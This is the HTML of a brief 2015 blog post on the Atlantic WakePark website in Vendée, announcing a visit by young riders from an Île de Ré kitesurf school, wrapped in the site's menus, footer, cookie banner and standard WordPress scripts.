</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/le-wake-park/" title=""><span itemprop="name">Le wake park</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Hier, Atlantic WakePark accueillait les…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5256" class="horizontal-fancy-style post-5256 post type-post status-publish format-standard has-post-thumbnail category-le-wake-park category-6 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="15 h 44 min" href="https://www.atlanticwakepark.com/2015/10/22/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">22</span><span class="entry-year">2015</span></a></div><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20720%20479&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg 720w" width="720" height="479"  title="d158dee10a942ca59dd3" alt="" /></div><div class="entry-content"><p>Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/plus-que-10-jours/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Plus que 10 jours !</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/noubliez-pas-rendez-vous-samedi-et-dimanche-pour-le-dernier-weekend-de-glisse-avant-lannee-prochaine/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">N&#8217;oubliez pas! Rendez-vous Samedi et Dimanche pour le dernier weekend de glisse avant l&#8217;année prochaine.</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/samedi-31-octobre-journee-halloween/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/3c68bfe367b511cc5032-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/3c68bfe367b511cc5032-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/11/3c68bfe367b511cc5032-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/samedi-31-octobre-journee-halloween/">Samedi 31 octobre, journée halloween</a><br /><time class="text-secondary" datetime="2015-10-31T17:37:52+01:00">31 octobre 2015</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/le-concours-est-lance-avec-la-premiere-equipe-les-squelettes/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/733b8df0c909e9f259a5-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/733b8df0c909e9f259a5-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/11/733b8df0c909e9f259a5-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/le-concours-est-lance-avec-la-premiere-equipe-les-squelettes/">Le concours est lancé avec la première équipe &#8220;les squelettes&#8221;</a><br /><time class="text-secondary" datetime="2015-10-31T11:23:48+01:00">31 octobre 2015</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/noubliez-pas-rendez-vous-samedi-et-dimanche-pour-le-dernier-weekend-de-glisse-avant-lannee-prochaine/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b29648db99bf2369d404-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b29648db99bf2369d404-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b29648db99bf2369d404-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/noubliez-pas-rendez-vous-samedi-et-dimanche-pour-le-dernier-weekend-de-glisse-avant-lannee-prochaine/">N&#8217;oubliez pas! Rendez-vous Samedi et Dimanche pour le dernier weekend de glisse avant l&#8217;année prochaine.</a><br /><time class="text-secondary" datetime="2015-10-29T17:41:24+01:00">29 octobre 2015</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/plus-que-10-jours/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/10/c1-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/10/c1-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/10/c1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/plus-que-10-jours/">Plus que 10 jours !</a><br /><time class="text-secondary" datetime="2015-10-20T10:34:24+01:00">20 octobre 2015</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/bonnes-vacances-a-tous-venez-profiter-des-10-derniers-jours-douverture-datlantic-wakepark/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/f3cf0d815c8cd2ad850a-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/f3cf0d815c8cd2ad850a-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/11/f3cf0d815c8cd2ad850a-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/bonnes-vacances-a-tous-venez-profiter-des-10-derniers-jours-douverture-datlantic-wakepark/">Bonnes vacances a tous! Venez profiter des 10 derniers jours d&#8217;ouverture d&#8217;Atlantic WakePark</a><br /><time class="text-secondary" datetime="2015-10-17T06:47:58+01:00">17 octobre 2015</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/des-ce-matin-il-y-a-des-choix-a-faire-dans-la-vie-la-messe-ou-le-ski-et-vous-que-choisissez-vous-avec-pere-pierro/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b0d590f820b4fc098e9e-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b0d590f820b4fc098e9e-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2015/11/b0d590f820b4fc098e9e-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/des-ce-matin-il-y-a-des-choix-a-faire-dans-la-vie-la-messe-ou-le-ski-et-vous-que-choisissez-vous-avec-pere-pierro/">Dès ce matin, Il y a des choix a faire dans la vie, la messe ou le ski? Et vous que choisissez vous? Avec père Pierro</a><br /><time class="text-secondary" datetime="2015-10-11T09:10:13+01:00">11 octobre 2015</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'de9ac72fd0',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
